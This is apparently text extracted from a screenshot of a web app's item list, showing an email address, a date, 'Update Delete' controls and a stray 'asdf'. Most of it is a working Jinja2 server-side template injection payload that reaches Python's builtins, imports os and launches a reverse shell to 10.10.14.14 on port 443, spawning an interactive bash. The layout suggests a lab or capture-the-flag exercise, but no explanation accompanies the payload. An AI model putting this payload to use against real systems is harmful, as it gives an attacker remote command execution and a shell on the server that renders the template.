 b3t4m3@b3t4m3.com 2022-07-08
Update Delete
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((\"10.10.14.14\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
asdf